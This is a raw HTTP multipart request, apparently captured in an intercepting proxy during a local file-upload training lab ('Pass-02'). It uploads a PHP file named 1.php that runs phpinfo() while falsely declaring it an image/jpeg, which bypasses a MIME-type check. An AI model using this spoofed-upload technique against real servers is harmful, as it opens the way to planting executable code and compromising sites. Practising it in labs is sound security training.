 Raw Params Headers Hex
POST /Pass-02/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1:8036
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------336902250030369235363215952715
Content-Length: 363
Origin: http://127.0.0.1:8036
Connection: close
Referer: http://127.0.0.1:8036/Pass-02/index.php?action=show_code
Cookie: security=low; PHPSESSID=mr1vobgs7fva48g3nr044mfl78
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------336902250030369235363215952715
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------336902250030369235363215952715
Content-Disposition: form-data; name="submit"
上传
-----------------------------336902250030369235363215952715--